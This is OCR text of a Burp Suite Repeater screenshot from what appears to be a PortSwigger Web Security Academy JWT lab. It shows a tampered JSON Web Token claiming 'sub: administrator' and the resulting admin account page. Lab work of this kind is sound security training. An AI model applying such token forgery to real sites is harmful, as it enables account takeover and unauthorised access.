 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.5 - Temporary Project - licensed to None [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
1 × +
Send Cancel < > Target: https://0ad5006203b0e862c167e518001300df.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJhZTQwYWQyZS01YjNkLTRlMGQtYTVkNi02YzliNDhiYjg ...
Serialized JWT
IukMZk8CprOdO26hijGHoO51W_ft_ggFiir6XULM5gjMqt7kpajc5bx4ThpLJ_
hIDVI14nbmwxHGIDPlXOz8XEV8NiMknKvn51mCIqg0uAyreTwtfX6X5G8PhzpcciKEBIACrbF1YlVnFn44LyGmFXO6v4ipmtUy2hFdibDV
r1sEwnBskJiBVTFqIerVd_jk1wqahjkoTT93Eqi6SmDZq5DYJKONag--fE940TDbesvye_i9Q_DlqHvTJAvqBtJI8JpbEK0_
93KhAH4IbDxua2hkW1j0ExUvSmD39kkbGEHxk9X3uErnLX1QEvFiBymmC40aeyw
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "ae40ad2e-5b3d-4e0d-a5d6-6c9b48bb8249",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
"iss": "portswigger",
"sub": "administrator",
"exp": 1673331421
}
Format JSON
Compact JSON
Signature
22 7F 9B B1 30 5E 88 C7 2C 8B 8F 88 BA 43 19 93
C0 A9 AC E7 4E DB A8 62 8C 61 E8 3B 9D 56 FD FB
7F 82 01 62 8A BE 97 50 B3 39 82 33 2A B7 B9 29
6A 37 39 6F 1E 13 86 92 C9 FE 12 03 54 8D 78 9D
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: admin@normal-user.net
</p>
58 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
59 <label>
Email
</label>
60 <input required type="email" name="email"
value="">
61 <input required type="hidden" name="csrf"
value="idjMOeejVsEvEfyimZ92iSVzltGAfEeO"
>
62 <button class='button' type='submit'>
Update email
</button>
63 </form>
64 </div>
65 </div>
66 </section>
67 </div>
68 </body>
69 </html>
70
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 4
Done 3,281 bytes | 503 millis